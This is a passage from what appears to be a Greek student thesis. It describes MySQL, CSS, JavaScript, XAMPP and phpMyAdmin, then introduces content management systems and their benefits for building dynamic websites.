

**Εικόνα 3 : MySQL**

### **3.1.3.1 Τι είναι η MySQL**

Η **MySQL** είναι ένα σχεσιακό σύστηµα διαχείρισης βάσεων δεδοµένων (RDBMS) το οποίο έχει περισσότερα από 6 εκατοµµύρια εγκαταστάσεις. MySQL σηµαίνει "My Structured Query Language". Το πρόγραµµα λειτουργεί ως διακοµιστής παροχής πρόσβασης πολλών χρηστών σε µια σειρά από βάσεις δεδοµένων.

Το έργο έχει κάνει τον πηγαίο κώδικα του διαθέσιµο σύµφωνα µε τους όρους της GNU General Public License, καθώς και υπό διάφορες αποκλειστικές συµφωνίες. Η MySQL ανήκει και χρηµατοδοτείται από ένα µία µόνο επικερδής εταιρεία, τη σουηδική MySQL AB, τώρα θυγατρική της Sun Microsystems. Από το 2009 η Oracle Corporation ξεκίνησε τη διαδικασία της απόκτησης της Sun Microsystems. Η Oracle κατέχει τα πνευµατικά δικαιώµατα για τον περισσότερο κώδικα της MySQL.

Η MySQL διατίθεται συνήθως ως µέρος ελεύθερων πακέτων λογισµικού που απαιτούν ένα πλήρες σύστηµα διαχείρισης βάσεων δεδοµένων, όπως το WordPress, η phpBB ή άλλο λογισµικό για την κατασκευή ενός πακέτου λογισµικού LAMP. Χρησιµοποιείται επίσης σε τοποθεσίες µεγάλης κλίµακας συµπεριλαµβανοµένων των Wikipedia, Google και Facebook.

### **3.1.3.2 Χρήση της MySQL**

Πολλές εφαρµογές web κάνουν χρήση της MySQL ως µέρος του πακέτου λογισµικού LAMP. Η δηµοτικότητά της για χρήση µε εφαρµογές web είναι στενά συνδεδεµένη µε τη δηµοτικότητα της PHP, η οποίο συνδυάζεται συχνά µε την MySQL. Αρκετές ιστοσελίδες υψηλής επισκεψιµότητας συµπεριλαµβανοµένων των Flickr, Facebook, Βικιπαίδεια, Google (αν και όχι στις αναζητήσεις), το Nokia Auctionmarts και YouTube χρησιµοποιούν την MySQL για την αποθήκευση δεδοµένων και την καταγραφή των δεδοµένων του χρήστη.

### **3.1.3.3 Πλατφόρμες λειτουργίας**

Ο MySQL κώδικας χρησιµοποιεί την C και C + +. Ο parser της SQL χρησιµοποιεί το yacc και ένα lexer,το sql\_lex.cc.

Η MySQL λειτουργεί σε πολλές διαφορετικές πλατφόρµες, συµπεριλαµβανοµένων των AIX, BSDi, FreeBSD, HP-UX, i5/OS, Linux, Mac OS X, NetBSD, Novell NetWare, OpenBSD, OpenSolaris, eComStation, OS / 2 Warp, QNX, IRIX, Solaris , Symbian, SunOS, SCO OpenServer, SCO UnixWare, Sanos, Tru64 και τα Microsoft Windows. Yπάρχει επίσης ένα port της MySQL για OpenVMS.

Όλες οι µεγάλες γλώσσες προγραµµατισµού µε language-specific APIs περιλαµβάνουν Βιβλιοθήκες για την πρόσβαση σε βάσεις δεδοµένων MySQL. Επιπλέον, µία διασύνδεση ODBC που ονοµάζεται MyODBC επιτρέπει σε επιπλέον γλώσσες προγραµµατισµού που υποστηρίζουν τη διασύνδεση ODBC να επικοινωνούν µε µια βάση δεδοµένων MySQL, όπως η ASP ή η ColdFusion. Ο διακοµιστής MySQL και οι επίσηµες βιβλιοθήκες εφαρµόζονται ως επί το πλείστον σε ANSI C / ANSI  $C + +$ .

Για τη διαχείριση βάσεων δεδοµένων µέσω MySQL µπορεί να χρησιµοποιηθεί το ενσωµατωµένο εργαλείο γραµµής εντολών (εντολές: mysql και mysqladmin). Οι χρήστες µπορούν επίσης να κατεβάσουν από την ιστοσελίδα της MySQL GUI εργαλεία διαχείρισης όπως: MySQL, Administrator, MySQL Migration Toolkit και MySQL Query Browser. Τα εργαλεία αυτά περιλαµβάνονται τώρα σε ένα πακέτο που ονοµάζεται Γραφικά Εργαλεία της MySQL*.*

Εκτός από τα προαναφερθέντα εργαλεία που αναπτύχθηκαν από την MySQL AB, διάφορα άλλα εµπορικά και µη εµπορικά εργαλεία συνεργάζονται µε την MySQL. Κάποια παραδείγµατα είναι τα Navicat Free Lite Edition, AnySQL Maestro Freeware Edition ή SQLyog Community Edition, τα οποία είναι ελεύθερα desktop-based GUI εργαλεία, και η phpMyAdmin, ένα δωρεάν Web-based interface διαχείρισης που εφαρµόζεται στην PHP.

# **3.1.3.4 Χαρακτηριστικά της MySQL**

Από τον Απρίλιο του 2009 προσφέρεται η MySQL 5.1 σε δύο διαφορετικές παραλλαγές: την Community MySQL Server και Enterprise Server. Έχουν μια κοινή βάση κώδικα και περιλαμβάνουν τα ακόλουθα χαρακτηριστικά:

- Ένα ευρύ υποσύνολο της ANSI SQL 99 καθώς και επεκτάσεις
- Cross-platform υποστήριξη
- Αποθηκευμένες διαδικασίες
- Triggers
- ∆ροµείς
- Αναβαθµίσιµες εµφανίσεις
- True varchar υποστήριξη
- INFORMATION\_SCHEMA
- Strict mode
- Υποστήριξη Χ/open ΧΑ κατανεµηµένης επεξεργασίας συναλλαγών(DTP).
- Ανεξάρτητες µηχανές αποθήκευσης (την MyISAM για ταχύτητα ανάγνωσης, την InnoDB για τις συναλλαγές και την ακεραιότητα των αναφορών και την MySQL archive για την αποθήκευση των ιστορικών δεδοµένων σε µικρό χώρο).
- Συναλλαγές µε τις InnoDB, BDB και Cluster µηχανές αποθήκευσης.
- Savepoints µε InnoDB
- SSL υποστήριξη
- Query caching
- SUB-SELECTS (δηλαδή nested SELECTS)
- Αναπαραγωγή µε ένα master ανά slave, πολλούς slaves ανά master, Μη αυτόµατη υποστήριξη για πολλαπλές masters ανά slave.
- Πλήρης καταχώρηση κειµένου και αναζήτηση µε την µηχανή MyISAM
- Ενσωµατωµένη βιβλιοθήκη βάσης δεδοµένων
- Μερική Unicode υποστήριξη (UTF-8 ακολουθίες µήκους άνω των 3 bytes δεν υποστηρίζονται. Επίσης, οι UCS-2 κωδικοποιηµένες συµβολοσειρές περιορίζονται στην BMP)
- Μερική ACID συµµόρφωση (πλήρης συµµόρφωση µόνο κατά τη χρήση των µη προεπιλεγµένων µηχανών αποθήκευσης InnoDB, BDB και Cluster)
- Shared-nothing clustering μέσω MySQL Cluster.
- Replication υποστήριξη (δηλαδή Master-Master Replication & Master-Slave Replication)
- $\bullet$  Hot backup (μέσω mysqlhotcopy υπό ορισμένες προϋποθέσεις)

Οι προγραµµατιστές δηµοσιεύουν µηνιαίες εκδόσεις του MySQL Enterprise Server οι οποίες µπορούν να ληφθούν από συγκεκριµένους ιστότοπους που λειτουργούν υπό την άδεια GPL. Ο MySQL Community Server δηµοσιεύεται µε αόριστο πρόγραµµα υπό την GPL και περιέχει όλες τις διορθώσεις σφαλµάτων που απεστάλησαν µε την τελευταία έκδοση MySQL Enterprise Server.Τα binary αρχεία δεν παρέχονται πλέον από την MySQL για κάθε έκδοση του Community Server.

# **3.1.3.5 Ιδιαίτερα χαρακτηριστικά της MySQL**

Η MySQL υλοποιεί τα ακόλουθα στοιχεία τα οποία ορισµένα άλλα συστήµατα RDBMS δεν μπορούν:

- Πολλαπλές µηχανές αποθήκευσης, που επιτρέπουν µία ευχέρεια επιλογής της πιο αποτελεσµατικής για κάθε πίνακα της εφαρµογής.
- Native μηχανές αποθήκευσης (MyISAM, Falcon, Merge, Memory (heap), Federated, Archive, CSV, Blackhole, Cluster, Berkeley DB, EXAMPLE, και Maria)
- Μηχανές αποθήκευσης ανεπτυγμένες ομαδικά (InnoDB, solidDB, NitroEDB, Infobright (πρώην Brighthouse), Infobright (Open Source))
- Μηχανές αποθήκευσης ανεπτυγµένες από την κοινότητα (memcached, httpd, PBXT, Revision Engine)
- Custom µηχανές αποθήκευσης
- Οµαδοποίηση δεσµεύσεων, συγκέντρωση πολλαπλών συναλλαγών από πολλαπλές συνδέσεις από κοινού για την αύξηση του αριθµού των δεσµεύσεων ανά δευτερόλεπτο.

### **3.1.4 Σχεδιασμός με CSS**

Τα CSS (Cascading Style Sheets), στην κατασκευή ιστοσελίδων, είναι ηλεκτρονικά έγγραφα µε ένα σύνολο κανόνων για την µορφοποίηση µιας ιστοσελίδας. Ενδεικτικά, µπορεί να χρησιµοποιηθεί για να διαµορφώσει:

- Τα χρώµατα και το µέγεθος διαφόρων στοιχείων της ιστοσελίδας
- Την συµπεριφορά τους σε διάφορες ενέργειες

Παλιότερα, συνηθίζονταν να διαµορφώνεται κάθε στοιχείο της ιστοσελίδας ξεχωριστά, σε κάθε µία ξεχωριστή σελίδα. Η µεγάλη ευκολία που προσφέρει η χρήση ενός CSS, είναι ότι οι ενδεχόµενες αλλαγές, γίνονται µόνο σε ένα έγγραφο και αυτόµατα εφαρµόζονται σε όλες τις σελίδας που το χρησιµοποιούν. Έτσι µία ιστοσελίδα που χρησιµοποιεί CSS, µπορεί πολύ ευκολότερα να αλλάξει όψη.

Για τον έλεγχο της εγκυρότητας ενός CSS εγγράφου, µε βάση τα web standards, µπορεί να χρησιµοποιηθεί ένας CSS validator: [http://jigsaw.w3.org/css-validator/.](http://jigsaw.w3.org/css-validator/)



**Εικόνα 4 : CSS**

Για την δηµιουργία και επεξεργασία εγγράφων CSS, µπορεί να χρησιµοποιηθεί ένας επεξεργαστής (editor) απλού κειµένου ή κάποιο πρόγραµµα ειδικό για CSS που προσφέρει αρκετές ευκολίες στην διαµόρφωση του κώδικα CSS. Ένα πρόγραµµα (open source, δωρεάν διαθέσιµο για download και χρήση) για την επεξεργασία εγγράφων CSS είναι το CSSED.

### **3.1.5 Client side – Γλώσσα προγραμματισμού – Javascript**

 Η **JavaScript** είναι γλώσσα προγραµµατισµού η οποία έχει σαν σκοπό την παραγωγή δυναµικού περιεχοµένου και την εκτέλεση κώδικα στην πλευρά του πελάτη (client-side) σε ιστοσελίδες. Το πρότυπο της γλώσσας κατά τον οργανισµό τυποποίησης ECMA ονοµάζεται **ECMAscript.** 



**Εικόνα 5 : Javascript**

#### **3.1.5.1 Μοντέλο εκτέλεσης**

Η αρχική έκδοση της Javascript βασίστηκε στη <u>σύνταξη</u> στη γλώσσα προγραμματισμού C, αν και έχει εξελιχθεί, ενσωµατώνοντας πια χαρακτηριστικά από νεότερες γλώσσες. Αρχικά χρησιµοποιήθηκε για προγραμματισμό από την πλευρά του πελάτη (client), που ήταν ο φυλλομετρητής (browser) του χρήστη, και χαρακτηρίστηκε σαν *client-side* γλώσσα προγραµµατισµού. Αυτό σηµαίνει ότι η επεξεργασία του κώδικα Javascript και η παραγωγή του τελικού περιεχοµένου HTML δεν πραγµατοποιείται στο διακοµιστή, αλλά στο πρόγραµµα περιήγησης των επισκεπτών, ενώ µπορεί να ενσωµατωθεί σε στατικές σελίδες HTML. Αντίθετα, άλλες γλώσσες όπως η PHP εκτελούνται στο διακοµιστή (*server-side* γλώσσες προγραµµατισµού).

Παρά την ευρεία χρήση της Javascript για συγγραφή προγραµµάτων σε περιβάλλον φυλλοµετρητή, αξίζει να σηµειωθεί ότι από την αρχή χρησιµοποιήθηκε και για τη συγγραφή κώδικα από την πλευρά του διακομιστή, από την ίδια τη Netscape στο προϊόν LiveWire, με μικρή επιτυχία. Η χρήση της Javascript στο διακοµιστή εµφανίζεται πάλι σήµερα, µε τη διάδοση του Node.js, ενός µοντέλου προγραµµατισµού βασισµένο στα γεγονότα (events).

### **3.1.6 XAMPP Server**

Το όνοµα του Xampp είναι ένα ακρωνύµιο των:

- Χ(σημαίνει cross-platform=που λειτουργεί σε πολλές πλατφόρμες)
- Apache HTTP Server
- MySQL
- PHP
- Perl



**Εικόνα 6 : XAMPP Server**

To **XAMPP** αποτελεί στην ουσία ένα πακέτο, το οποίο περιλαµβάνει τις τελευταίες εκδόσεις του Apache, της PHP και της MySQL, ενώ περιλαμβάνει επίσης και άλλα τρία χρήσιμα εργαλεία, που θα χρειαστούµε στην συνέχεια (PhpMyAdmin, Filezilla Server, Mercury Mail). To XAMPP διατίθεται και αυτό δωρεάν από την σελίδα [http://www.apachefriends.org](http://www.apachefriends.org/) για διάφορα λειτουργικά συστήµατα (Linux,Windows ,Solaris ,Mac).. Το Control Panel του Xampp.

## **3.1.6.1 Αρχιτεκτονική**

Η εφαρµογή που αναπτύχθηκε έχει σχεδιαστεί έχοντας ως βάση την µέγιστη δυνατή λειτουργικότητα. Έτσι έχει προσεχθεί ώστε να είναι:

- ανεξάρτητη λειτουργικού συστήµατος (δηλαδή µπορεί να εγκατασταθεί σε οποιοδήποτε λειτουργικό σύστηµα).
- προσπελάσιµη µέσω οποιουδήποτε φυλλοµετρητή (browser).
- πλήρως σπονδυλωτή στη δοµή της, δηλαδή να χρησιµοποιεί αρθρώµατα (modules) για τις διάφορες λειτουργίες που εκτελεί.
- προσιτή στη διαχείριση από τον διδάσκοντα.

Οι παραπάνω ιδιότητες-στόχοι οδηγούν σε ένα σύστηµα υλικού (H/W) και λογισµικού (S/W) το οποίο αποτελείται από:

- τη βάση δεδοµένων που περιέχει όλες τις απαραίτητες πληροφορίες για τη λειτουργία του συστήµατος.
- τα αποθηκευτικά µέσα, δηλαδή τους υπολογιστές που φιλοξενούν το υλικό του µαθήµατος.
- το περιβάλλον εργασίας, δηλαδή το λογισµικό διεπαφής που επεξεργάζεται τις πληροφορίες και κάνει δυνατή την αλληλεπίδραση των χρηστών µε το εκπαιδευτικό υλικό.

Η εφαρµογή είναι βασισµένη στο πρότυπο τύπου «πελάτη-εξυπηρετητή» (clientserver). Εγκαθίσταται σε οποιοδήποτε λειτουργικό σύστηµα, υποστηρίζει web server τύπου Apache ή Microsoft IIS, ενώ στηρίζεται εξ'ολοκλήρου σε περιβάλλοντα «ανοιχτού κώδικα» (open source) για την λειτουργία της. Για την ανάπτυξη του ιστογενούς περιβάλλοντος της εφαρµογής και των αλγορίθµων της χρησιµοποιήθηκε η γλώσσα PHP (Pre Hypertext Processor) .



#### **Εικόνα 7 : XAMPP Control Panel**

### **3.1.7 PhpMyAdmin**

Το PhpMyAdmin είναι ένα εργαλείο γραµµένο σε php µε το οποίο διαχειριζόµαστε τις βάσεις δεδοµένων που έχουµε µέσω web. Το phpMyAdmin µπορεί να χειρίζεται πλήρως βάσεις δεδοµένων, πίνακες, πεδία πινάκων αλλά και ένα ολόκληρο MySQL Server. Υποστηρίζει 54 γλώσσες, µεταξύ των οποίων και τα ελληνικά και είναι λογισµικό ανοιχτού κώδικα. Το PhpMyAdmin µπορεί να :

- ∆ηµιουργεί και να διαγράφει βάσεις δεδοµένων
- ∆ηµιουργεί, τροποποιεί, διαγράφει, αντιγράφει και µετονοµάζει πίνακες
- Κάνει συντήρηση της βάσης
- Προσθέτει, διαγράφει και τροποποιεί πεδία πινάκων
- Εκτελεί ερωτήµατα SQL ακόµα και οµαδικά (batch)
- ∆ιαχειρίζεται κλειδιά σε πεδία
- **•** Φορτώνει αρχεία κειμένου σε πίνακες
- ∆ηµιουργεί και διαβάζει πίνακες(που προέρχονται από dump βάσης)
- Εξάγει δεδοµένα σε µορφή CVS, XML και LATEX
- ∆ιαχειρίζεται πολλούς διακοµιστές
- ∆ιαχειρίζεται τους χρήστες MySQL και τα δικαιώµατα τους
- Ελέγχει την αναφορική δραστηριότητα των δεδοµένων των MyISAM πινάκων
- ∆ηµιουργεί PDF γραφικών του layout της βάσης δεδοµένων
- Εκτελεί αναζητήσεις σε όλη τη βάση δεδοµένων ή µέρος αυτής
- Υποστηρίζει πίνακες InnoDB και ξένα κλειδιά
- Υποστηρίζει MySQLi, µια βελτιωµένη επέκταση του MySQL



#### **Εικόνα 8 : phpMyAdmin**

# **Κεφάλαιο 4**

### **4. Συστήματα Διαχείρισης Περιεχομένου (CMS)**

### **4.1 Εισαγωγή**

Γύρω στα τέλη της δεκαετίας του '90 δημιουργήθηκε ο Παγκόσμιος Ιστός (World Wide Web), ένα project που αρχικά αποτελούσε ιδέα ενός μηχανικού πληροφορικής που εργαζόταν στο CERN, τον Tim Berners-Lee. Αρχικά, όλες οι ιστοσελίδες δημιουργούνταν με τη χρήση της HTML (HyperText Markup Language – Γλώσσα Σήμανσης Υπερκειμένου) και ήταν απλές, χωρίς πολλές εικόνες ή μορφοποίηση στο περιεχόμενο. Αυτό, από ένα σημείο και μετά ήταν πρόβλημα γιατί οι web browsers που έβγαιναν τότε απαιτούσαν διαφορετικές εκδόσεις της HTML για να λειτουργήσουν. Λύση σε αυτό το πρόβλημα έδωσε ο διαχωρισμός του περιεχομένου από την εμφάνισή του, με τη βοήθεια των CSS (Cascading Style Sheets – Διαδοχικά Φύλλα Μορφοποίησης). Στα αρχικά στάδια λοιπόν της ανάπτυξης του Παγκόσμιου Ιστού και της HTML, είχαμε στατικές ιστοσελίδες, οι οποίες αποτελούνταν από πολλά αρχεία HTML που αποθηκεύονταν σε έναν web server και εμφάνιζαν το ίδιο περιεχόμενο σε όλους τους χρήστες. Η διαχείριση και η ενημέρωσή τους ήταν μια επίπονη και χρονοβόρα διαδικασία. Η επόμενη φάση ήταν ο σχεδιασμός των λεγόμενων «data driven websites» ή αλλιώς δυναμικών ιστοσελίδων, οι οποίες εμφανίζουν μοναδικό περιεχόμενο σε κάθε χρήστη, ανάλογα με τις παραμέτρους που δίνει. Ο σχεδιασμός και η υλοποίηση δυναμικών ιστοσελίδων ήταν κάποτε πολυτέλεια μεγάλων επιχειρήσεων.

Με την πάροδο των ετών και με την εξέλιξη της τεχνολογίας, οι δυνατότητες των web browsers και των σελίδων που μπορούσαν να υποστηρίξουν αναπτύχθηκαν ραγδαία. Από απλές και 'βαρετές' HTML σελίδες, τώρα έχουμε δυναμικές ιστοσελίδες, που επιτρέπουν την αλληλεπίδραση με τους χρήστες σε τακτά χρονικά διαστήματα και την ανάκτηση συγκεκριμένων πληροφοριών από τη βάση δεδομένων.

### **4.2 Τι σημαίνει CMS;**

Μια από τις βασικότερες δυνατότητες του Internet είναι τα CMS (Content Management System – Συστήματα Διαχείρισης Περιεχομένου), τα οποία επιτρέπουν στο χρήστη να δημιουργήσει και να τροποποιήσει το περιεχόμενο και τις πληροφορίες μιας δυναμικής ιστοσελίδας.

#### **Επικρατέστεροι ορισμοί:**

Όπως προαναφέρθηκε τα αρχικά CMS αντιστοιχούν στις λέξεις Content Management System. Είναι μια ορολογία χωρίς έναν και μοναδικό ορισμό. Ένα CMS μπορεί να έχει πολλαπλές σημασίες αναλόγως των σεναρίων και των σκοπών ενός project.

- Μια εφαρμογή, πιθανότατα web-based, που παρέχει δυνατότητες σε πολλούς χρήστες (που ανήκουν σε διαφορετικά επίπεδα αδειών πρόσβασης) για να διαχειριστούν περιεχόμενο, δεδομένα ή πληροφορίες ενός προγράμματος ή μιας εφαρμογής internet/intranet. Η διαχείριση περιεχομένου αναφέρεται στη δημιουργία, τροποποίηση, αρχειοθέτηση, δημοσίευση, συνεργασία, αναφορά και διανομή του.
- Μια εφαρμογή που περιέχει όλες τις παραπάνω δυνατότητες, και όχι την αναγκαιότητα γνώσης κώδικα.
- Ένα πακέτο λογισμικού για τη διαχείριση ενός ιστότοπου.

### **4.3 Γιατί χρειαζόμαστε τα CMS;**

Η παραδοσιακή μέθοδος κατασκευής των ιστοσελίδων εμπεριέχει έναν μεγάλο περιορισμό. Το περιεχόμενο των σελίδων που δημοσιεύεται δεν μπορεί να τροποποιηθεί εύκολα. Για να ενημερωθεί μια ιστοσελίδα, είτε απαιτείται η αγορά ενός ακριβού λογισμικού ή να ξανασχεδιαστεί η ιστοσελίδα από την αρχή. Έτσι λοιπόν, η απαίτηση συχνής ενημέρωσης των ιστοσελίδων από τους διαχειριστές αύξησε την ανάγκη για τα Συστήματα Διαχείρισης Περιεχομένου (CMS). Τα CMS έβαλαν στην άκρη κάθε περιορισμό σχετικά με την αναβάθμιση/ενημέρωση των ιστοσελίδων και έδωσαν τη δυνατότητα στους σχεδιαστές να προσθέσουν επιπλέον χαρακτηριστικά.

#### **4.4 Δυνατότητες των CMS**

Η χρήση των CMS στην ανάπτυξη ιστοσελίδων επέφερε ευεργετικές δυνατότητες που βελτιώνουν το σχεδιασμό και την ποιότητά τους.

- Με τη χρήση των CMS, οι ιδιοκτήτες των ιστοσελίδων μπορούν να τις ανανεώσουν χωρίς να χρειάζεται να έχουν ιδιαίτερες τεχνικές γνώσεις.
- Οι ιστοσελίδες μπορούν να ανανεώνονται online από οποιονδήποτε web browser. Η διαδικασία γίνεται πιο βολική και πιο γρήγορη.
- Τα CMS συμπεριφέρονται σαν μια βάση δεδομένων και περιέχουν όλες τις πληροφορίες ενός website σε μορφή κειμένου και έτσι είναι εύκολη η προσπέλαση οποιασδήποτε πληροφορίας μέσω της αναζήτησης.
- Μέσω των CMS, μια ιστοσελίδα μπορεί να ανανεωθεί ανά πάσα στιγμή, χωρίς να χρειάζεται να «κατέβει» προσωρινά ή η βοήθεια ενός τεχνικού, γεγονός το οποίο αποδεικνύει ότι εξοικονομείται χρόνος και χρήμα.
- Οι ιστοσελίδες μπορούν να σχεδιάζονται με έναν τρόπο περισσότερο κατανοητό. Αυτό σημαίνει ότι οι ιστοσελίδες δεν περιορίζονται πλέον σε μια απλή αναπαράσταση κειμένου. Διάφορα χαρακτηριστικά, όπως η προστασία με κωδικούς για την ασφάλεια της ιστοσελίδας, είναι πλέον απαραίτητα.
- Τα CMS επιτρέπουν επίσης την ύπαρξη πολλαπλών χρηστών που μπορούν να εισέλθουν και να εξέλθουν από το site (login & logout), και να δουν διαφορετικά δεδομένα ανάλογα με τη γλώσσα προτίμησής τους, την ώρα της ημέρας, να έχουν διαφορετικά προνόμια ανάλογα με το είδος της συνδρομής τους, κλπ.

